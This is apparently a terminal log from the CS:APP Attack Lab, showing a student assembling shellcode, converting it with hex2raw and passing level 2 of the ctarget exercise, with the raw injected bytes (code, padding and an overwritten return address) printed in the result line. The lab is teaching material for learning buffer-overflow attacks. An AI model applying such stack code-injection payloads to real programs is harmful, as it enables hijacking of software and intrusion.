 fishjump@cp:/mnt/d/csapp.lab/3.target1$ objdump -d ass.o > shellcode.txt
fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./hex2raw <input.txt >input1.txt
fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./ctarget -q -i input1.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:BF FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55